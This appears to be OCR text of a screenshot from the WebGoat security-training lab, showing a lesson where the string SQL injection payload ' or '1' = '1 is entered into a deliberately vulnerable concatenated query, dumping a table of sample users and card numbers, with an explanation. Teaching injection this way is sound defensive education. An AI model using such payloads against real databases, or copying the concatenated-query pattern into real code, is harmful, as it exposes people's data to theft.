 localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
Prateek Project GIT songs 7 Techniques for Th... ORacle CErtification AI O Riely Stevens VM App Store | Apporto Canvas Learning Oracle Architect As... » Other bo
Upd
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.